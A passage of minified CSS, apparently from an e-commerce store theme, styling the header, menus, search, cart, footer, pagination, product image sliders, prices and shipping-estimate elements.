33.333333%;max-width:33.333333%}}@media (max-width:1199px){.container,.container-fluid,.container-padd60{padding-right:10px;padding-left:10px}.row{margin-left:-10px;margin-right:-10px}.col,.col-12,.col-6,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}.header-bottom .header-pc{display:none!important}.site-header{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.site-header{position:sticky!important;top:0;z-index:5}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed,.wrapper-navigation .search-form,.wrapper-navigation .wrapper-top-cart{display:none}.site-header .header-mb .cart-icon svg{width:24px;height:24px}.header-bottom{background-color:#fff;color:#232323;-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);box-shadow:0 3px 3px -3px rgba(0,0,0,.12);position:relative}.jas-mb-style{position:fixed;top:0;bottom:0;right:100%;height:100vh;z-index:99;overflow-y:scroll;will-change:transform;padding-bottom:100px;background-color:#fff;-webkit-transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transition:transform .4s cubic-bezier(.3,0,.4,1);-ms-transition:transform .4s cubic-bezier(.3,0,.4,1);-o-transition:transform .4s cubic-bezier(.3,0,.4,1);transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.header-bottom a{color:#232323}}@media (max-width:767px){.no-padd{padding-left:0;padding-right:0}.page-header h1,.page-header h2{font-size:18px;margin-bottom:28px}}@media (min-width:1200px){.text-hover{position:relative}.body-full .site-nav-dropdown .container,.container{max-width:1200px;padding-left:15px;padding-right:15px}.header-bottom .header-mb{display:none!important}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed{display:none}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-main{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 240px);flex:0 0 calc(100% - 240px);max-width:-moz-calc(100% - 240px);max-width:-webkit-calc(100% - 240px);max-width:-ms-calc(100% - 240px);max-width:calc(100% - 240px)}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-links,.site-header .info-store{margin:0 -12.5px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-header .header-links li,.site-header .info-store li{margin:0;padding:6px 12.5px 4px}.site-header .free-shipping-text{text-align:center;font-weight:600;text-transform:uppercase;letter-spacing:.05em;padding:6px 0 4px}.site-header .header-panel-bt{padding:20px 0;border-bottom:1px solid #ebebeb;background-color:#fff}.site-header .header-panel-bt .wrapper-left,.site-nav .main-menu .wrapper-left{-webkit-box-flex:0;-ms-flex:0 0 calc(25% - 10px);flex:0 0 calc(25% - 10px);max-width:-moz-calc(25% - 10px);max-width:-webkit-calc(25% - 10px);max-width:-ms-calc(25% - 10px);max-width:calc(25% - 10px)}.site-header .header-panel-bt .header-logo{text-align:center}.site-header .header-panel-bt .wrapper-center{-webkit-box-flex:0;-ms-flex:0 0 calc(41.666667% + 20px);flex:0 0 calc(41.666667% + 20px);max-width:-moz-calc(41.666667% + 20px);max-width:-webkit-calc(41.666667% + 20px);max-width:-ms-calc(41.666667% + 20px);max-width:calc(41.666667% + 20px)}[data-ajax-search]{position:relative}.site-header .search-form{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);box-shadow:0 3px 5px -3px rgba(0,0,0,.12)}.site-header .search-form .input-group-field{padding:8px 18px 9px;width:-moz-calc(100% - 40px);width:-webkit-calc(100% - 40px);width:-ms-calc(100% - 40px);width:calc(100% - 40px)}.site-header .search-form .icon-search{background: #39B54A; width: 35px; height: 35px; position: absolute; right: 3px; top: 50%; transform: translate(0, -50%); color: #fff !important; border-radius: 50%; display: flex ; align-items: center; justify-content: center; padding:0 !important;}.site-header .search-form .icon-search svg{height: 25px !important; position: relative; top: -3px;    padding-top: 7px;}.header-supermarket .search-form .icon-search{color:#dc2500}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-panel-bt .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3333% - 10px);flex:0 0 calc(33.3333% - 10px);max-width:-moz-calc(33.3333% - 10px);max-width:-webkit-calc(33.3333% - 10px);max-width:-ms-calc(33.3333% - 10px);max-width:calc(33.3333% - 10px)}.site-header .header-panel-bt .append-mb,.site-header .header-panel-bt .header-cart{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-nav .main-menu .append-mb,.site-nav .main-menu .header-panel-top{display:none}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-header .header-panel-bt .header-cart{text-align:center; overflow:hidden;text-overflow:ellipsis}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cart-icon{width:initial;padding-right:3px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.site-header .header-panel-bt .header-cart .cart-icon svg{width:32px;height:31px;position:relative;top:1px}.site-header .header-panel-bt .header-cart .groups-cart-text{max-width:30px}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cartCount{min-width:30px;padding:3px 0 2px 2px;text-align:center;-moz-border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;margin-bottom:3px}.site-header .header-cart .cartCount{background-color:#39b54a;color:#fff}.site-header .header-panel-bt .header-cart .cart-text,.site-header .header-panel-bt .header-cart .cartCount{display:block;line-height:1em}.site-header .header-panel-bt .wishlist{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;text-align:left;line-height:18px}.site-header .header-panel-bt .wishlist svg{width:28px;height:26px;margin-right:7px}.wishlist .wishlist-text{display:inline-block;vertical-align:middle}.site-header .header-panel-bt .wishlist .wishlist-text{padding-top:1px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:35px;word-break:break-all}.site-header .header-panel-bt .customer-links{text-align:left;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;line-height:19px}.site-header .header-panel-bt .header-wishlist+.customer-links{margin-left:10px}.site-header .header-panel-bt .customer-links .icon-user{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:8px}.site-header .header-panel-bt .customer-links .icon-user svg{width:28px;height:26px}.wrapper-navigation{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}body .wrapper-navigation{-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);box-shadow:0 3px 3px -3px rgba(0,0,0,.1)}.main-menu{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}.wrapper-navigation .main-menu{position:static;overflow:inherit;margin:0;padding:0;width:100%;height:inherit;top:inherit;right:inherit;z-index:inherit;bottom:inherit}.main-menu *{position:static}.site-nav .main-menu .mb-area{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-nav .vertical-menu{position:relative}.site-nav .vertical-menu .nav-bar{display:none;opacity:0;visibility:hidden}.site-nav .vertical-menu .categories-title{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:12px 60px 9px 15px;position:relative}.site-nav .vertical-menu .categories-title{border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.wrapper-navigation .vertical-menu .categories-title{background-color:#39b54a}.site-nav .main-menu .icon-nav{position:relative}.site-nav .vertical-menu .categories-title .icon-nav{margin-right:10px;-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px}.wrapper-navigation .vertical-menu .title{color:#fff}.site-nav .vertical-menu .categories-title .title{font-size:13px;text-transform:uppercase;font-weight:600;margin:0;letter-spacing:normal;line-height:22px}.site-nav .vertical-menu .categories-title .view_all{position:absolute;right:13px;white-space:nowrap;max-width:47px;overflow:hidden;text-overflow:ellipsis}.site-nav .main-menu .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(75% + 10px);flex:0 0 calc(75% + 10px);max-width:-moz-calc(75% + 10px);max-width:-webkit-calc(75% + 10px);max-width:-ms-calc(75% + 10px);max-width:calc(75% + 10px)}.site-nav .horizontal-menu .nav-bar{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 180px);flex:0 0 calc(100% - 180px);max-width:-moz-calc(100% - 180px);max-width:-webkit-calc(100% - 180px);max-width:-ms-calc(100% - 180px);max-width:calc(100% - 180px)}.site-nav{margin:0}.site-nav li{margin:0}.site-nav .horizontal-menu .menu-lv-1:first-of-type{margin-left:0}.site-nav .horizontal-menu .menu-lv-1{margin:0 7.5px}.site-nav .horizontal-menu .menu-lv-1:last-of-type{margin-right:0}.site-nav li a{position:relative;display:block}.site-nav .menu-lv-1>a,.site-nav .menu-mb-title{font-size:12px}.site-nav .menu-lv-1>a{letter-spacing:.05em;font-size:13px;font-weight:700;text-transform:uppercase;padding:13px 20px 11px}.site-nav .menu-lv-1>a{line-height:1.65em;position:relative;padding-left:0;padding-right:0}.site-nav .menu-lv-1{display:inline-block;margin-left:20px;margin-right:20px}.site-nav .menu-lv-1:first-of-type{margin-left:0}.site-nav .menu-lv-1>a{text-transform:capitalize;letter-spacing:normal;font-weight:500}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}.site-nav .horizontal-menu{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label){position:relative}.horizontal-menu .menu-lv-1>a span:not(.icon-label):before{background-color:#232323}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label):before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;-ms-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;visibility:hidden}.site-nav .icon-label{font-size:10px;font-weight:500;letter-spacing:normal;margin:0 0 0 10px;line-height:1em;padding:3px 6px 4px;text-transform:capitalize;position:relative;top:-1px;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;text-align:center}.site-nav .icon_sale{background-color:#ff1a00;color:#fff}.site-nav .icon_hot{background-color:#39b54a;color:#fff}.site-nav .menu-lv-1 .icon-label{position:absolute;right:-4px;top:-6px}.site-nav .icon-label:before{content:"";border:5px solid transparent;position:absolute}.site-nav .icon_sale:before{border-top-color:#ff1a00}.site-nav .icon_hot:before{border-top-color:#39b54a}.site-nav .menu-lv-1 .icon-label:before{left:50%;bottom:-9px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-nav .icon-dropdown,.site-nav .menu-mb-title{display:none}.site-nav .no-mega-menu .sub-menu-mobile{display:none;position:absolute;left:0;z-index:10;min-width:225px}.ig-follower-count{display:inline-block;color:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.ig-follower-count a{padding:0}.site-nav .fb-like-code{text-align:right}.site-nav .horizontal-menu .fb-like-code{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.site-nav .fb-like-code a{padding:0}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}}@media screen and (max-width:1200px){.wrapper-header.wrapper_header_supermarket{position:sticky!important;top:0;z-index:5}}.vertical-menu .site-nav li a .icon-dropdown{opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=40)";filter:alpha(opacity=40);right:0;top:0;height:100%;width:60px;padding:10px 20px}.horizontal-menu .site-nav li a .icon-dropdown{display:block;font-size:15px;height:auto;width:auto;padding:0;margin:0;right:auto;left:117%;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}    @media (min-width:768px){.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.home-custom-sub-banner .item,.home-sub-banner .item{margin-bottom:30px}}.product-item.grid-item .imod.ar--3x4{padding-top:125%}.product-item.grid-item .imod img{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.scroll-carousel{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch}.widget.sidebar-banner {display: none;}.invisible{visibility:hidden!important}@media (min-width: 1200px) { .col-xl-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; } }.site-footer{background:#f8f8f8}.site-footer .newsletter .input-group-field{background-color:#fff;color:#9d9d9d;border-color:#d2d2d2}.site-footer .newsletter ::-webkit-input-placeholder,.site-footer .newsletter ::-moz-placeholder,.site-footer .newsletter :-ms-input-placeholder,.site-footer .newsletter :-moz-placeholder{color:#9d9d9d}.site-footer .newsletter .btn,.site-footer .newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .newsletter .wishlist,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview,.site-footer .newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .newsletter a{background-color:#39b54a;border-color:#39b54a;color:#fff}.site-footer .newsletter .btn:hover,.site-footer .newsletter .product-shop .groups-btn .wishlist:hover,.product-shop .groups-btn .site-footer .newsletter .wishlist:hover,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview:hover,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview:hover,.site-footer .newsletter .addresses-page .btn-edit-delete a:hover,.addresses-page .btn-edit-delete .site-footer .newsletter a:hover{background-color:#fff;border-color:#39b54a;color:#39b54a}.foot-title{color:#141414}.footer-parallax .dropdow-mb{border-bottom:1px solid #ebebeb}.site-footer a,.site-footer{color:#3c3c3c}.site-footer a:hover{color:#3c3c3c}.site-footer .foot-link>span:before{background-color:#3c3c3c}.footer-bottom{background-color:#232323;border-top:1px solid #ebebeb}.footer-bottom,.footer-bottom address,.footer-bottom address a{color:#969696}.footer-bottom address a:hover{color:#969696}.site-footer .foot-title{font-size:13px;letter-spacing:.05em;text-transform:uppercase;font-weight:700;padding-bottom:8px;margin:0}.site-footer .foot-title.social-title{margin-bottom:10px}.site-footer .foot-title.newsletter-title{margin-bottom:6px}.site-footer .col-footer{margin-bottom:35px}.site-footer .col-footer ul{margin:0}.site-footer .col-footer ul li{margin:0}.site-footer .foot-link{display:inline-block;padding:3px 0;line-height:22px}.site-footer .foot-link>span{position:relative}.site-footer .foot-link>span:before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-ms-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease;visibility:hidden}.site-footer .foot-link:hover>span:before{width:100%;visibility:visible}.site-footer .fb-like-code{margin-left:23px;margin-top:-2px}.site-footer .fb-like-code span{text-transform:uppercase;font-weight:500;font-size:12px;margin-bottom:5px;display:block}.site-footer .fb-like-code span i{font-style:normal}.site-footer .groups-block{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-footer .footer-social{margin-bottom:32px}.site-footer .footer-newsletter{margin-bottom:25px}.site-footer .footer-newsletter .btn,.site-footer .footer-newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .footer-newsletter .wishlist,.site-footer .footer-newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .footer-newsletter .spr-summary-actions-newreview,.site-footer .footer-newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .footer-newsletter a{min-width:124px}.site-footer .footer-newsletter .input-group-field{border:1px solid;padding:7px 15px 5px;margin-right:5px;min-width:293px}.site-footer .typography{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-10px;margin-right:-10px}.site-footer .typography>a{padding:0 10px}.site-footer .location_info{padding:4px 0}.site-footer .location_info p{margin-bottom:15px}.site-footer .logo-ft{display:block;margin:0}.site-footer .logo-ft img{max-height:28px;width:auto}.footer-bottom address{font-size:12px;line-height:28px;margin-bottom:22px}.footer-default .footer-top{padding:37px 0 25px}.footer-default .footer-bottom{padding:22px 0 65px}#back-top{top:initial !important;position:fixed;bottom:15vh;z-index:98;right:3.175%}#back-top a{width:52px;height:52px;border:none;font-size:40px;color:#fff;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;cursor:pointer}#back-top a .fa{font-weight:700;margin-top:-4px}.footer-05 .footer-top { padding: 55px 0 26px; }.footer-05 .footer-social .social-icons, .footer-05 .footer-social .typography { padding-left: 10px; padding-right: 10px; } .social-icons { letter-spacing: -.33em; margin: 0; line-height: 0; }.padding-off { padding: 0 10px 10px !important; }.infinite-scrolling { text-align: center; margin-bottom: 30px; } .footer-05 .footer-bottom { padding: 23px 0 52px; } .footer-bottom, .footer-bottom address, .footer-bottom address a { color: #969696; }@media (min-width: 992px) { .justify-content-lg-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; } }@media (min-width: 992px) { .col-lg-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } }@media (min-width: 992px) { .site-footer .justify-content-lg-between .payment-methods { text-align: right; } } .footer-05 .footer-bottom .payment-methods { margin-top: 9px; } .payment-methods { margin-bottom: 0; }.payment-methods li { display: inline-block; margin-right: 12px; margin-bottom: 12px; }.payment-methods li img { max-height: 24px; }.padding .toolbar-bottom { border-top: 1px solid #e6e6e6; display: -webkit-box; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: flex ; -webkit-box-pack: space-between; -moz-box-pack: space-between; -ms-flex-pack: space-between; -webkit-justify-content: space-between; justify-content: space-between; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; align-items: center; font-size: 12px; line-height: 24px; padding: 28px 0; margin-bottom: 5px; }.padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page { margin: 0; } .padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page li:first-child { margin-left: 0; } .padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; } .padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li:first-child .fa { padding-right: 5px; } .padding .pagination-page li .fa { font-size: 16px; font-weight: 600; position: relative; top: 1px; }.padding .pagination-page li span { padding: 0 2px; }.padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; }.padding .pagination-page li.active span { border-bottom: 1px solid; }.padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li a, .padding .pagination-page li span { padding: 0 2px; }table{border-collapse:collapse}.zoomImg{display:none}.next_prev-groups{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.next_prev-groups .breadcrumb{width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-ms-calc(100% - 50px);width:calc(100% - 50px)}.next_prev-groups .next-prev-product{width:50px;padding:14px 0 12px;position:relative;right:-7px}.next_prev-groups .next-prev-icons{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.next_prev-groups .next-prev-icons .icon-pro{color:#323232;display:inline-block;width:25px;height:30px}.next_prev-groups .next-prev-icons svg{width:25px;height:30px}.next_prev-groups .next-prev-modal{position:absolute;top:-moz-calc(100% - 10px);top:-webkit-calc(100% - 10px);top:-ms-calc(100% - 10px);top:calc(100% - 10px);right:7px;border:1px solid #e6e6e6;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;z-index:3;background-color:#fff;width:330px;max-width:-moz-calc(100vw - 20px);max-width:-webkit-calc(100vw - 20px);max-width:-ms-calc(100vw - 20px);max-width:calc(100vw - 20px);display:none}.product-img-box{position:relative}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.product-img-box .slick-arrow{border:none!important;background-color:rgba(255,255,255,0)!important;color:#232323!important}.product-img-box .slick-arrow svg{width:12px;height:22px;stroke:rgba(255,255,255,0)}.product-img-box .slick-arrow.slick-next{right:0;text-align:right}.product-img-box .slick-arrow.slick-prev{left:0;text-align:left}.product-img-box.vertical-moreview .slider-nav .item.slick-current{opacity:.7}.product-img-box .slider-for{position:relative}.product-img-box .slider-for [data-zoom]{display:block;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.product-photos .product-label-left .label.made-in-usa-label.flag-only{font-size:38px}.product-photos .product-label-left .label.made-in-usa-label svg{width:50px;height:37.5px;stroke:none;fill:none;background:#fff}.open-fancybox{padding:10px;width:40px;height:40px;cursor:pointer}.product-img-box .slider-nav{padding:0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-track{position:relative;top:0;left:0;display:block}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-slider .slick-track{min-width:100%;display:table}.slick-track:after,.slick-track:before{display:table;content:''}.product-img-box .slider-for .thumb{text-align:center}.product-img-box .slider-for:not(.slick-slider) .thumb:not([data-slick-initial-index]){display:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-slide{display:none;float:left;height:100%;min-height:1px}.vertical-moreview .slider-for.slick-dotted .slick-dots{position:absolute;left:0;bottom:0;margin-bottom:15px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;justify-content:flex-end;height:100%}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li:first-child{margin-left:0}.product-img-box .slick-dots li{margin:0 5px 7px;width:9px;height:9px}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.product-img-box .slick-dots li button{width:9px;height:9px;background:#eee;border-color:#eee}.product-img-box .slick-dots li.slick-active button{border-color:#39b54a;background:#39b54a}.product-img-box .slider-nav .item{margin:0 5px}.product-img-box .slider-nav:not(.slick-slider) .item{display:none;float:left}.video-open-popup>a{color:#c1c1c1;position:absolute;bottom:20px;right:20px;z-index:2;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.video-open-popup>a svg{width:48px;height:48px}.video--yt-thumbnail .imod img{height:100%}.yt-container{float:right;padding:7px 7px 7px 10px}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-top:56.25%;height:0;height:auto;width:100%;cursor:pointer}.video-wrapper iframe{top:0;left:0;width:100%;height:100%}.link-to-vendor,.link-to-vendor *{color:#242424!important;text-decoration:underline!important;text-decoration-color:#d7d7d7!important;text-underline-position:under;font-size:11px;vertical-align:middle;position:relative}.link-to-wholesale{text-align:right;padding-left:0}.link-to-wholesale a{background:#39b549;color:#fff;font-weight:500;padding:1px 9px;font-size:10px}.link-to-wholesale i{font-size:17px;vertical-align:text-bottom;margin-left:7px}.link-to-wholesale svg{height:14px;position:relative;top:3px;right:-3px;width:14px;stroke-width:7px;stroke:#fff}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.product-shop .product-title{font-size:20px;letter-spacing:.05em;line-height:30px;line-height:30px;font-weight:700;margin-bottom:18px}.product-shop .product-title{margin:0}.product-shop .group_item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-shop .group_item{min-height:44px;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.smooth-scroll-btn{cursor:pointer}.product-shop .ir--count{font-size:12px}.product-shop .prices{font-size:28px;font-weight:600;margin-bottom:20px}.product-shop .prices .price:not(.on-sale){color:#232323}.product-shop .prices .compare-price{color:#969696;text-decoration:line-through;margin-right:8px;font-weight:500}.product-shop .prices .on-sale{color:#e95144}.shipping-estimate{padding-bottom:20px}.shipping-estimate .calc-est{height:2.5em;line-height:2.5em}.shipping-estimate h3{letter-spacing:1px;margin-bottom:0;text-transform:uppercase;font-size:15px}.shipping-estimate>span{display:block;font-size:14px}.shipping-estimate .no-tax{display:none}.shipping-estimate .ds-salmon{font-weight:700}#add-to-cart-form .selector-wrapper{display:none}.swatch{margin-bottom:13px}.swatch 